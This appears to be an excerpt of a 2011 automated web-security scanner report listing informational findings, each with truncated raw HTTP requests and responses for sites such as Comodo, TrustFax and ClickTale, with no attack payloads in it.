| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:07:19 GMT Content-Type: text/html Content-Length: 564 Connection: close <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /g/HG-getfreescanlicense |
| GET /g/HG-getfreescanlicense Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:07:19 GMT Content-Type: text/html Content-Length: 564 Connection: close <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /g/InstantSSL-freeem |
| GET /g/InstantSSL-freeem Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:07:19 GMT Content-Type: text/html Content-Length: 564 Connection: close <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Firm |
| Host: | http://a1.twimg.com |
| Path: | /profile_images/527575506 |
| GET /profile_images/527575506 Host: a1.twimg.com User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: image/png,image/*;q=0.8,* Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Proxy-Connection: keep-alive Referer: http://www.govinfose |
| HTTP/1.1 200 OK x-amz-id-2: eRnPRkYD+8bSnxuf0TO8CM+ x-amz-request-id: D69496AE381A8CAC Last-Modified: Sun, 15 Nov 2009 10:24:24 GMT ETag: "8e323fc14e63d3070f3 Accept-Ranges: bytes Content-Length: 736 Server: AmazonS3 X-CDN: AKAM Cache-Control: max-age=31045004 Expires: Tue, 11 Sep 2012 19:52:57 GMT Date: Sun, 18 Sep 2011 12:16:13 GMT Connection: close Content-Type: image/gif X-CDN: AKAM .PNG . ...IHDR...0...0......`n.... oFFs.........\..`... pHYs...H...H.F.k>... vpAg...6...0...oJ.. )8.B..} ...[SNIP]... |
| Severity: | Information |
| Confidence: | Firm |
| Host: | http://a2.twimg.com |
| Path: | /profile_images |
| GET /profile_images Host: a2.twimg.com User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: image/png,image/*;q=0.8,* Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Proxy-Connection: keep-alive Referer: http://www.govinfose |
| HTTP/1.1 200 OK x-amz-id-2: BX5vF43jq+IcXTLcvZhx x-amz-request-id: BF018807B1116930 Last-Modified: Thu, 01 Sep 2011 19:01:29 GMT ETag: "42f177a25069e054a91 Accept-Ranges: bytes Content-Length: 1043 Server: AmazonS3 X-CDN: AKAM X-CDN: AKAM X-CDN: AKAM X-CDN: AKAM Cache-Control: public, max-age=30142659 Expires: Sat, 01 Sep 2012 09:13:51 GMT Date: Sun, 18 Sep 2011 12:16:12 GMT Connection: close Content-Type: image/png X-CDN: AKAM ......JFIF.....H.H.....C. .....0 . 00000000000000000000 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Firm |
| Host: | https://accounts.comodo |
| Path: | /cfp/management/terms |
| GET /cfp/management/terms HTTP/1.1 Host: accounts.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:03:59 GMT Server: Apache ETag: "3ecf7266c3a18f0a58b Cache-Control: private, max-age=0, must-revalidate Set-Cookie: _comodo_sasp_session Content-Length: 40640 Status: 200 Vary: Accept-Encoding Connection: close Content-Type: text/html; charset=utf-8 <pre> END USER LICENSE AND SUBSCRIBER AGREEMENT Comodo Internet Security IMPORTANT ... PLEASE READ THESE TERMS CAREFULLY BEFORE DOWNLOADING, INS ...[SNIP]... |
| Severity: | Information |
| Confidence: | Firm |
| Host: | https://cert.webtrust.org |
| Path: | /SealFile |
| GET /SealFile?seal=973&file Host: cert.webtrust.org Connection: keep-alive Referer: https://cert.webtrust.org User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 10:15:39 GMT Server: Apache Tomcat/4.0.6 (HTTP/1.1 Connector) X-Cache: MISS from cert.webtrust.org Keep-Alive: timeout=15, max=100 Connection: Keep-Alive Content-Type: text/html Content-Length: 4039 GIF89aU.s..?.....l....... ...[SNIP]... |
| Severity: | Information |
| Confidence: | Firm |
| Host: | https://cert.webtrust.org |
| Path: | /ViewSeal |
| GET /ViewSeal HTTP/1.1 Host: cert.webtrust.org Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 09:39:59 GMT Server: Apache Tomcat/4.0.6 (HTTP/1.1 Connector) X-Cache: MISS from cert.webtrust.org Connection: close Content-Type: text/html Content-Length: 2834 java.lang.NumberForm at java.lang.Integer at java.lang.Integer at ca.cica.servlets ...[SNIP]... |
| Severity: | Information |
| Confidence: | Firm |
| Host: | http://depot.activalive |
| Path: | /app/deployment.php |
| GET /app/deployment.php?id Host: depot.activalive.com Proxy-Connection: keep-alive Referer: http://www.fusemail.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:19:34 GMT Server: Apache/2.2.3 (Red Hat) X-Powered-By: PHP/5.2.13 Content-Length: 147 Connection: close Content-Type: text/javascript;charset _alc.monitoring.push(5365 _alc.__setStartDeptStatus _alc.monitoringOff = true; _alc.deployment_id = 6024; _alc.license_id = 10869; |
| Severity: | Information |
| Confidence: | Firm |
| Host: | http://depot.activalive |
| Path: | /favicon.ico |
| GET /favicon.ico HTTP/1.1 Host: depot.activalive.com Proxy-Connection: keep-alive Accept: */* User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:25:47 GMT Server: Apache/2.2.3 (Red Hat) Last-Modified: Fri, 12 Jun 2009 13:03:38 GMT ETag: "1a5065a-47e-46c2656 Accept-Ranges: bytes Content-Length: 1150 Connection: close Content-Type: text/plain; charset=UTF-8 ............ .h.......(....... ..... ......................... ...[SNIP]... |
| Severity: | Information |
| Confidence: | Firm |
| Host: | http://display.digit |
| Path: | / |
| GET /?aid=244&tax=par HTTP/1.1 Host: display.digitalriver.com Proxy-Connection: keep-alive Referer: http://www.parallels.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: op537homegum=a00602v |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:41:03 GMT Server: Apache/2.2.9 Expires: Sun, 18 Sep 2011 12:11:03 GMT Last-Modified: Sun, 18 Sep 2011 11:41:03 GMT Content-Length: 198 Connection: close Content-Type: text/html var dgt_script = document.createElement( dgt_script.src = document.location document.getElements |
| Severity: | Information |
| Confidence: | Firm |
| Host: | http://docs.govinfos |
| Path: | /files/images_articles |
| GET /files/images_articles Host: docs.govinfosecurity.com User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: image/png,image/*;q=0.8,* Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Proxy-Connection: keep-alive Referer: http://www.govinfose Cookie: PHPSESSID=sdkh2blvt4 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:15:30 GMT Server: Apache/2.2.3 (Red Hat) Last-Modified: Fri, 16 Sep 2011 13:04:14 GMT ETag: "61583ed-b70d-4ad0ea Accept-Ranges: bytes Content-Length: 46861 Content-Type: image/jpeg .PNG . ...IHDR................"... ...[SNIP]... |
| Severity: | Information |
| Confidence: | Firm |
| Host: | http://enterprise.comodo |
| Path: | /internal/security |
| GET /internal/security Host: enterprise.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:33:52 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 25 No input file specified. |
| Severity: | Information |
| Confidence: | Firm |
| Host: | http://forums.comodo.com |
| Path: | /comodorss.php |
| GET /comodorss.php?i=1&t=1&l Host: forums.comodo.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:39:30 GMT Server: Apache Content-Length: 168 Content-Type: text/html document.write ('<h3>For the latest news:</h3>'); document.write ('<h2><a href="http://www |
| Severity: | Information |
| Confidence: | Firm |
| Host: | http://j2global.tt.omtrdc |
| Path: | /m2/j2global/mbox |
| GET /m2/j2global/mbox Host: j2global.tt.omtrdc.net Proxy-Connection: keep-alive Referer: http://www.trustfax.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: s_vi_holtihx7Bhabx7Dhx7F= |
| HTTP/1.1 200 OK Content-Type: text/javascript Content-Length: 181 Date: Sun, 18 Sep 2011 11:40:19 GMT Server: Test & Target mboxFactories.get( |
| Severity: | Information |
| Confidence: | Firm |
| Host: | http://now.eloqua.com |
| Path: | /visitor/v200/svrGP.aspx |
| GET /visitor/v200/svrGP.aspx Host: now.eloqua.com User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: image/png,image/*;q=0.8,* Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Proxy-Connection: keep-alive Referer: http://www.govinfose Cookie: ELOQUA=GUID=19DDB6AE |
| HTTP/1.1 200 OK Cache-Control: private Content-Type: text/html Vary: Accept-Encoding P3P: CP="IDC DSP COR DEVa TAIa OUR BUS PHY ONL UNI COM NAV CNT STA", Date: Sun, 18 Sep 2011 12:16:23 GMT Content-Length: 49 GIF89a................... |
| Severity: | Information |
| Confidence: | Firm |
| Host: | http://secure.comodo.com |
| Path: | /products/guessregion |
| GET /products/guessregion HTTP/1.1 Host: secure.comodo.com Proxy-Connection: keep-alive Referer: http://www.instantssl.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 01:49:55 GMT Content-Type: text/javascript; charset=iso-8859-1 Connection: keep-alive Keep-Alive: timeout=5 Cache-control: max-age=-1 Expires: Sun, 25 Sep 2011 01:49:55 GMT Content-Length: 60 g_region = "North America"; g_country = "US"; updatePage(); |
| Severity: | Information |
| Confidence: | Firm |
| Host: | https://secure.trustfax |
| Path: | /doccorpweb/ajax |
| GET /doccorpweb/ajax Host: secure.trustfax.com User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://secure.trustfax Cookie: mbox=check#true |
| HTTP/1.1 200 OK Server: Apache-Coyote/1.1 Content-Type: text/html;charset=UTF-8 Content-Length: 56 Date: Sun, 18 Sep 2011 11:53:29 GMT Connection: close {"message":"","status": |
| Severity: | Information |
| Confidence: | Firm |
| Host: | http://www.clicktale.com |
| Path: | /res/2/img/button_left |
| GET /res/2/img/button_left Host: www.clicktale.com Proxy-Connection: keep-alive Referer: http://www.clicktale.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: TS=FMC=6&LMC=6&LP=http%3A |
| HTTP/1.1 200 OK Content-Length: 1334 Content-Type: image/png Last-Modified: Wed, 01 Dec 2010 18:48:22 GMT Accept-Ranges: bytes ETag: "904a77548891cb1:422" Server: Microsoft-IIS/6.0 X-Powered-By: ASP.NET Date: Sun, 18 Sep 2011 11:05:46 GMT ......JFIF.....d.d..... ...[SNIP]... |
| Severity: | Information |
| Confidence: | Firm |
| Host: | http://www.clicktale.com |
| Path: | /res/2/img/button_left |
| GET /res/2/img/button_left Host: www.clicktale.com Proxy-Connection: keep-alive Referer: http://www.clicktale.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: TS=FMC=6&LMC=6&LP=http%3A |
| HTTP/1.1 200 OK Content-Length: 1449 Content-Type: image/png Last-Modified: Wed, 01 Dec 2010 18:48:22 GMT Accept-Ranges: bytes ETag: "c0d178548891cb1:422" Server: Microsoft-IIS/6.0 X-Powered-By: ASP.NET Date: Sun, 18 Sep 2011 11:06:17 GMT ......JFIF.....d.d..... ...[SNIP]... |
| Severity: | Information |
| Confidence: | Firm |
| Host: | http://www.clicktale.com |
| Path: | /res/2/img/button_right |
| GET /res/2/img/button_right Host: www.clicktale.com Proxy-Connection: keep-alive Referer: http://www.clicktale.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: TS=FMC=6&LMC=6&LP=http%3A |
| HTTP/1.1 200 OK Content-Length: 5385 Content-Type: image/png Last-Modified: Wed, 01 Dec 2010 18:48:22 GMT Accept-Ranges: bytes ETag: "d02d71548891cb1:422" Server: Microsoft-IIS/6.0 X-Powered-By: ASP.NET Date: Sun, 18 Sep 2011 11:05:44 GMT ......JFIF.....d.d..... ...[SNIP]... |
| Severity: | Information |
| Confidence: | Firm |
| Host: | http://www.clicktale.com |
| Path: | /res/2/img/button_right |
| GET /res/2/img/button_right Host: www.clicktale.com Proxy-Connection: keep-alive Referer: http://www.clicktale.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: TS=FMC=6&LMC=6&LP=http%3A |
| HTTP/1.1 200 OK Content-Length: 5870 Content-Type: image/png Last-Modified: Wed, 01 Dec 2010 18:48:22 GMT Accept-Ranges: bytes ETag: "f0ff30548891cb1:422" Server: Microsoft-IIS/6.0 X-Powered-By: ASP.NET Date: Sun, 18 Sep 2011 11:06:17 GMT ......JFIF.....d.d..... ...[SNIP]... |
| Severity: | Information |
| Confidence: | Firm |
| Host: | http://www.comodo.com |
| Path: | /ttb_searcher/!ML_MANAGE |
| GET /ttb_searcher/!ML_MANAGE HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:30:30 GMT Content-Type: text/html; charset=us-ascii Connection: close Vary: Accept-Encoding Vary: Accept-Encoding Content-Length: 87 The data you provided did not include the required fields or they were not recognised: |
| Severity: | Information |
| Confidence: | Firm |
| Host: | http://www.govinfose |
| Path: | /favicon.ico |
| GET /favicon.ico HTTP/1.1 Host: www.govinfosecurity.com User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: image/png,image/*;q=0.8,* Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Proxy-Connection: keep-alive Cookie: PHPSESSID=sdkh2blvt4 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:15:36 GMT Server: Apache/2.2.3 (Red Hat) Last-Modified: Wed, 11 Mar 2009 14:55:45 GMT ETag: "30420-37e-464d90ff15e40" Accept-Ranges: bytes Content-Length: 894 Content-Type: text/plain ..............h.......(.. ...[SNIP]... |
| Severity: | Information |
| Confidence: | Firm |
| Host: | http://www.internald |
| Path: | /images/title.gif |
| GET /images/title.gif HTTP/1.1 Host: www.internaldosimetry.com Proxy-Connection: keep-alive Referer: http://www.internald User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:02:35 GMT Server: Apache Last-Modified: Mon, 20 Sep 2010 03:16:20 GMT ETag: "1b67933-37bf-490a85 Accept-Ranges: bytes Content-Length: 14271 Content-Type: image/gif ......JFIF.....H.H..... ...[SNIP]... |
| Severity: | Information |
| Confidence: | Firm |
| Host: | https://www.panoptic |
| Path: | /favicon.ico |
| GET /favicon.ico HTTP/1.1 Host: www.panopticsecurity.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50 Accept: */* Referer: https://www.panoptic Accept-Language: en-US Accept-Encoding: gzip, deflate Connection: keep-alive Proxy-Connection: keep-alive |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:24:31 GMT Server: Apache/2.2.3 (Red Hat) Last-Modified: Tue, 03 May 2011 20:00:36 GMT ETag: "50293-1536-4a26497ea8100 Accept-Ranges: bytes Content-Length: 5430 Connection: close Content-Type: text/plain; charset=UTF-8 ............ .h...&... .... .........(....... ..... ......................... ...[SNIP]... |
| Severity: | Information |
| Confidence: | Firm |
| Host: | http://www.parallels.com |
| Path: | /r/css/import.css |
| GET /r/css/import.css Host: www.parallels.com Proxy-Connection: keep-alive Referer: http://www.parallels.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/css,*/*;q=0.1 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: aspcms_sid=0104a7d16 |
| HTTP/1.0 200 OK Date: Sun, 18 Sep 2011 10:48:10 GMT Server: Apache/2.2.3 (CentOS) Last-Modified: Thu, 19 May 2011 08:26:14 GMT ETag: "7be801b-ac-c220d580" Accept-Ranges: bytes Content-Length: 172 Expires: Mon, 19 Sep 2011 10:48:10 GMT Content-Type: text/css Age: 3174 X-Cache: HIT from www.parallels.com X-Cache-Lookup: HIT from www.parallels.com:80 Connection: keep-alive @charset "UTF-8"; @import url("/r/css/general.css") @import url("/r/css/content/main @import url("/r/css/modules/forms @import url("/files/css/buttons |
| Severity: | Information |
| Confidence: | Firm |
| Host: | http://www.trustfax.com |
| Path: | /trustfax-cms-public/dms |
| GET /trustfax-cms-public/dms Host: www.trustfax.com Proxy-Connection: keep-alive Referer: http://www.trustfax.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: JSESSIONID=DE6E6A027 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:40:20 GMT Server: Apache X-Magnolia-Registration: Registered Pragma: Cache-Control: max-age=1800, public Expires: Sun, 18 Sep 2011 12:10:20 GMT Content-Disposition: attachment; filename="TrustFax_slogan Last-Modified: Wed, 03 Aug 2011 21:13:46 GMT Content-Length: 33787 X-TWA-Web: pb:28192 Content-Type: image/gif;charset=UTF-8 ......JFIF.....`.`.....C. ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://server.iad |
| Path: | /hc/61298727/ |
| GET /hc/61298727/?visitor= Host: server.iad.liveperson.net Proxy-Connection: keep-alive Referer: http://www.instantssl.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: HumanClickKEY=509437 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 01:50:04 GMT Server: Microsoft-IIS/6.0 P3P: CP="NON BUS INT NAV COM ADM CON CUR IVA IVD OTP PSA PSD TEL SAM" X-Powered-By: ASP.NET Set-Cookie: HumanClickSiteContainerID Cache-Control: no-store Pragma: no-cache Expires: Wed, 31 Dec 1969 23:59:59 GMT Content-Length: 34 GIF89aP............,..... |